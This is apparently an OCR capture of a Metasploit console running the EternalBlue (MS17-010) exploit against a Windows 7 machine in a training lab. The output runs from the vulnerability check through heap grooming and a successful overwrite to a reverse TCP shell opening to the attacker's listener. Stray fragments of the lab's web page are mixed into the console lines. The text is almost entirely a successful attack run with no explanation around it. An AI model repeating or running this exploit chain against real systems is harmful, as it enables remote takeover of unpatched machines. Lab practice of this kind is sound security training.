 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Private OpenVPN serve
[*] Started reverse TCP handler on 10.9.13.69:4444
Start machines faster
[*] 10.10.219.54:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.219.54:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.219.54:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.219.54:445 - The target is vulnerable.
[*] 10.10.219.54:445 - Connecting to target for exploitation.
[+] 10.10.219.54:445 - Connection established for exploitation.
[+] 10.10.219.54:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.219.54:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.219.54:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.219.54:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
Machine Information
[*] 10.10.219.54:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.219.54:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.219.54:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.219.54:445 - Sending all but last fragment of exploit packet
IP Address
Expires
[*] 10.10.219.54:445 - Starting non-paged pool grooming
10.10.219.54
1h 13m 26s
[+] 10.10.219.54:445 - Sending SMBv2 buffers
[+] 10.10.219.54:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.219.54:445 - Sending final SMBv2 buffers.
[*] 10.10.219.54:445 - Sending last fragment of exploit packet!
[*] 10.10.219.54:445 - Receiving response from exploit packet
[+] 10.10.219.54:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.219.54:445 - Sending egg to corrupted connection.
[*] 10.10.219.54:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.219.54
[*] Command shell session 1 opened (10.9.13.69:4444 → 10.10.219.54:49222) at 2023-01-26 12:19:40 +0100
[+] 10.10.219.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.219.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.219.54:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=